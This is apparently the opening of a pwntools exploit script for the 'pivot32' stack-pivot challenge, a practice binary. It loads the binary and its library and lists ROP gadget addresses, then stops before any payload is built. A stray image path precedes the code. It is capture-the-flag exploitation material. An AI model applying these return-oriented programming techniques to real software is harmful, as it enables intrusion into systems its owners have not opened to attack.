 from pwn import *
io = process('./pivot32')
elf = ELF('./pivot32')
lib = ELF('./libpivot32.so')
leave_ret = 0x0804889f # leave ; retn
pop_eax = 0x080488c0 # pop eax ; retn
pop_ebx = 0x08048571 # pop ebx ; retn
mov_eax_eax = 0x080488c4 # mov eax, [eax] ; retn